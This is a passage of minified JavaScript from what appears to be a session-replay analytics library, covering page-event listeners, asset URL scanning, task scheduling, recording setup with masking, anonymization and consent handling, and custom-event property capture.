r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r,!0)}}wg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.wg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ce(i)}clickListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ce(r)}keyUpListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ce(o)}keyDownListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ce(o)}copyListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.COPY],date:O.now()};this.ce(r)}cutListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.CUT],date:O.now()};this.ce(r)}pasteListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.PASTE],date:O.now()};this.ce(r)}pointerUpListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button],date:O.now()};this.ce(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1)],date:O.now()};this.ce(e)}pointerDownListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button,{pageX:zt(t.pageX,1),pageY:zt(t.pageY,1)}],date:O.now()};this.ce(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Backspace=J.BACKSPACE,this.F.Enter=J.ENTER,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB,this.F.Escape=J.ESCAPE,this.F.Esc=J.ESCAPE,this.F.End=J.END,this.F.Alt=J.ALT,this.F.Control=J.CTRL,this.F.Meta=J.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),dt(),Ag()],s.prototype,"mouseOverListener",null),V([P("click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),dt()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),dt(),wi({wait:CS})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),dt()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),dt()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),dt()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),dt()],s.prototype,"touchEndCancelListener",null),s})(),PS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.rA=t}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh($i(t))}scanElement(t,e){this.rA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(rn(t)?this.oA(t):Wo(t)?this.aA(t,e):(this.cA(t,e),this.lA(t,e),this.hA(t,e)))}aA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:Th(t)};this.tc({type:"stylesheet",asset:o})}}oA(t){var e;let i=new Set;if(t.textContent)for(let o of $i(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||B.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of $i(c))i.add(l)}this.Qh($e(i))}Zh(t){return!this.uA(t)&&!oe(t)&&!Cp(t)}cA(t,e){if(vf(t)||Ef(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.dA(t.srcset)}}lA(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}dA(t){this.Qh(ma(t))}hA(t,e){if((bf(t)||Af(t)||Tf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let r={assetId:Ee(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:Ee(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}uA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),OS=30,NS=0,Yh=(()=>{class s{constructor(t,e=OS,i=NS){this.fA=t,this.pA=e,this.gA=i,this.ss=new sn,this.Ye=!1,this.tu=0,this._g=()=>{for(this.tu=0;this.ss.length;){if(this.tu>=this.pA){csSetTimeout(this._g,this.gA);return}let r=O.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.tu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.fA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.mA()}mA(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this._g()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),MS=(()=>{class s{constructor(){this.X=!1,this.bg=new pa(t=>t.type==="cssRuleInserted"&&this.yA(t)),this.EA=ur(t=>{this.X&&t.length>0&&this.I.schedule(()=>K(t,e=>this.no.scanElement(e)))}),this.vA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.SA)===null||i===void 0||i.call(this,e)),(r=this.wA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new Yh(!0,30,0),this.Br=new Uh(t=>this._A(t)),this.V=new ue(t=>this.Nn(t)),this.no=new PS,this.no.onScannedAsset(this.vA)}onEvent(t){this.j=t}onAsset(t){this.wA=t}onStyleSheetFound(t){this.SA=t}start(){this.X||(this.X=!0,this.bg.observe(),this.Br.observe(),this.V.observe())}stop(){this.X&&(this.bg.disconnect(),this.Br.disconnect(),this.V.disconnect(),this.X=!1)}yA(t){!t.rule||!this.X||this.no.scanCssString(t.rule)}_A(t){this.X&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.EA.push(t)}Nn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.bA(e.target);break;case"childList":}})}bA(t){Xn(t)&&csNodeparentNode.apply(t)&&rn(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return s})(),DS="csPersisted",Kc="v2/recording",kS=["isRecording"],Xh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],xS=["replay:resourceManager:getStatus","cssrm:getStatus"],LS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F){this.Ei=t,this.R=e,this.E=i,this.He=r,this.S=o,this.D=c,this.L=l,this.we=h,this.ve=u,this.yt=f,this.Se=y,this.Et=g,this.w=v,this.vi=T,this.Ag=I,this.Wt=_,this.jt=A,this.Q=x,this.Hn=M,this.it=S,this.AA=H,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new ME),this.ro=new qE(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new zv(DS);this.TA(c),this.G=new _S(()=>{var S;return((S=this.R.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new MS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&bo.isSupported()&&(this.te=new bo,this.xe=new Wv,this.Tg=new mS(this.xe,this.E.getStaticResourceManagerUri(),this.He),this.Ag.addListener(this.Tg),csArray.prototype.push.call(o,this.te));let h=new yi(this.He,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),u=new va(`${this.E.getRecordingUri()}/${Kc}`);csArray.prototype.push.call(o,this.ro),csArray.prototype.push.call(o,new cv(this.Q)),csArray.prototype.push.call(o,new hv),this.qi=new IS,this.qi.init(),csArray.prototype.push.call(r,this.qi),this.Ut=new fS(c,u,this.K),csArray.prototype.push.call(r,new AS(window.location,this.D));let f=!1,y=f?new uv:new NE,g=f?null:new pv,v=f?null:new mv,T=f?null:new vv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new wv,_=csArray.prototype.filter.call([g,this.we,y,new lS(csArray.prototype.filter.call(r,S=>S)),I,new _v,new Nv,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.oo=new zE,csArray.prototype.push.call(_,this.oo)),this.E.jsErrorsEnabled&&(this.qa=new Mv,this.RA=new Dv(S=>this.ve.anonymize(S)),this.gs=new cS(this.qa),csArray.prototype.push.call(_,this.qa),csArray.prototype.push.call(o,this.RA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.CA=new Lv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.IA=new Uv(S=>(S.message=this.AA.anonymize(S.message),S)),csArray.prototype.push.call(_,this.CA),csArray.prototype.push.call(o,this.IA)),this.ms=new aS);let A=new Bv(_,o),x=new oS(A,this.w,this.xe,this.gs,this.ms),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new dS(this.E,this.G,h,this.L,this.R,this.ve,this.yt,this.Se,this.ut,this.K,this.Ut,u,x,r,M,this.te,this.Hn,this.gs,this.ms),this.vi.addListener(this.recordingService),this.Ag.addListener(this.recordingService),this.recordingService.init(),this.S.register(kS,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(Xh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(xS,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new qv(this.w,this.R),this.vi.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;K(l,h=>{Vt(h)&&ue.setShadowRootFilter(u=>{try{return te.call(u.host,h)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}TA(t){let e="byteArray";this.K=this.jt.create(`${this.E.getRecordingUri()}/${Kc}`,e,t)}zi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),US=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(Xh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),VS=1024,jS=512,qr=1024,Wr="||",pr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),us.CHAMELEON)!==-1?us.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:X.truncate(c,VS,X.ELLIPSIS),sourceLibrary:og(l)?l:us.WEB,...zi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>jS)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=X.truncate(u,qr,X.ELLIPSIS);else if(nf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=X.truncate(f,qr,X.ELLIPSIS);else if(l.length+Wr.length+f.length<=qr)l+=Wr+f;else break}return l}function o(c){return R(c)&&!nr(c)&&!csString.prototype.includes.call(c,Wr)}}(s||(s={})),s})(),Ft=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var HS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H){super(),this.E=t,this.Si=e,this.Ft=i,this.Fn=r,this.su=o,this.ns=c,this.Le=l,this.iu=h,this.L=u,this.ae=f,this.nu=y,this.Ze=g,this.K=v,this.$t=T,this.nc=I,this.xs=_,this.Ls=A,this.ru=x,this.Wi=M,this.Yi=S,this.Xi=H,this.yi=new qh,this.rc=!1,this.Ki=[]}init(){var t,e,i,r,o,c,l;this.Si.onEvent(h=>this.Vt(h)),this.Ft.onEvent(h=>this.Vt(h)),this.Fn.onEvent(()=>{let h=this.Fn.getRequestParameters();this.K.setQueryParams(h),this.Le.setQueryParams(h)}),this.nu.onEvent(h=>this._e(h)),this.ou(),(t=this.nc)===null||t===void 0||t.onEvent(h=>this.Vt(h)),(e=this.Wi)===null||e===void 0||e.onEvent(h=>this.Vt(h)),(i=this.xs)===null||i===void 0||i.onEvent(h=>this.Vt(h)),(r=this.Ls)===null||r===void 0||r.onEvent(h=>this.Vt(h)),this.PA(),(o=this.ru)===null||o===void 0||o.onEvent(h=>this._e(h)),(c=this.Yi)===null||c===void 0||c.onEvent(h=>this._e(h)),(l=this.Xi)===null||l===void 0||l.onEvent(h=>this._e(h))}PA(){this.Le.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Le.onBeaconFailure(t=>{this.OA(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.Fn.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Le.setQueryParams(t),this.Le.setQueryParams(e),this.Le.setQueryParams(i),this.au()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Fn.reset(),this.K.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.ru)===null||e===void 0||e.start(),this.Ze.start(),this.Si.start(),this.Fn.start(),this.Ft.start(),(i=this.nc)===null||i===void 0||i.start(),(r=this.Ls)===null||r===void 0||r.start(),t||this.nu.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(l=this.Yi)===null||l===void 0||l.start(),(h=this.Xi)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ki,u=>{this._e(u)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.nc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this._e(t)}onIframeAnalysisUserEvent(t){this.Vt(t)}onExternalEvent(t){this.Z(t)}_e(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Vt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.ns.addEvent(this.NA(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:q[t.type]})}NA(t){return t.ts=this.Ji(),t}lu(){this.Le.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.Le.removeQueryParams(["i"]),this.Le.setQueryParams(this.iu.getRequestParameters()),this.Le.setQueryParams(this.su.getRequestParameters()),this.Le.send(this.ns.stringifyEvents()),this.Le.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.ns.isEmpty()||(this.Le.removeQueryParams(["i"]),this.K.setQueryParams(this.iu.getRequestParameters()),this.K.setQueryParams(this.su.getRequestParameters()),this.K.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.Si.stop(),this.Fn.stop(),this.Ft.stop(),this.nu.stop(),(t=this.nc)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(r=this.Wi)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.ru)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(l=this.Xi)===null||l===void 0||l.stop()}au(){this.ys=O.now()}Ji(){return O.now()-this.ys}ou(){this.Ze.onEvent(t=>{var e,i;t!==Zt.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Zt.PagehideVisible?this.lu():t===Zt.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}OA(t){try{(!this.ns.isEmpty()||this.rc)&&this.ae.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!nr(t))||i!==void 0&&!Y(i))throw new lt(ko[0]);let r=pr.buildCustomEvent(t,e,i),o=Ft.buildFromCustomEvent(r,this.$t);this.isStarted?this._e(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),Xs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),BS=(()=>{class s extends Xs{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.MA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Nt(t);return ws(i)&&csArray.prototype.indexOf.call(this.MA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Kh=(()=>{class s extends Xs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Bt=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),FS=(()=>{class s{constructor(){this.oc=new Map,this.ac=new Map,this.Ke=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.DA(t[e],e)}getConf(){return{clicks:this.oc,submits:this.ac,changes:this.Ke}}clearConf(){this.oc.clear(),this.ac.clear(),this.Ke.clear()}DA(t,e){for(let i in t){let r=this.kA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.oc.set(i,r):e==="submit"?this.ac.set(i,r):e==="change"&&this.Ke.set(i,r)}}kA(t,e){if(e==="click")return this.oc.get(t);if(e==="submit")return this.ac.get(t);if(e==="change")return this.Ke.get(t)}}return s})(),Ln=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,u=50){let f=o,y=0;for(;f&&y<u;){if(h(f)){f=et.getParentElement(f),y++;continue}if(f.matches(c)&&!l(f))return f;let g=et.findAllElements(c,f);if(g.length>0){for(let v of g)if(!l(v))return v}f=et.getParentElement(f),y++}return null}function r(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)}}(s||(s={})),s})(),$S=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return fi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=et.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{ws(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=et.findAllElements(u);if(f.length>0){for(let y of f)if(ws(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=et.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Jh=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.xA=1024,this.LA=512,this.Cg="N/A",this.Ig=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Bt.CAPTURED)return!0;let o=ws(r)||di(r)||fi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Pg(o)},this.Og=new FS,this.Og.setConf(t),this.hu=this.Og.getConf()}getProperties(t,e){return e==="click"?this.du(t,this.hu.clicks):e==="submit"?this.du(t,this.hu.submits):e==="change"?this.du(t,this.hu.changes):null}du(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.UA(i,t,c);for(let c of r.formValue)this.VA(i,t,c);for(let c of r.elementExists)this.jA(i,t,c);for(let c of r.attribute)this.HA(i,t,c)}}),zi(i)?null:i}UA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);o&&this.lo(t,i[r].name,o.textContent||"")}}VA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);if(o&&(ws(o)||di(o)||fi(o))){let c=$S.getInputElementValue(o);this.lo(t,i[r].name,c||this.Cg)}}}jA(t,e,i){for(let r in i){let o=Ln.getNearestElementMatching(e,r);this.lo(t,i[r].name,o!==null)}}HA(t,e,i){for(let r in i){let o=i[r].attribute,c=Ln.getNearestUnmaskedElementMatching(e,r,h=>this.BA(h,o));if(c===null){this.lo(t,i[r].name,this.Cg);continue}let l=c.getAttribute(o);l!==null&&this.lo(t,i[r].name,l)}}lo(t,e,i){let r=X.truncate(e,this.LA),o=X.truncate(csString.prototype.trim.call(this.FA(i)),this.xA);t[r]=o}FA(t){if(R(t)){let e="||";return 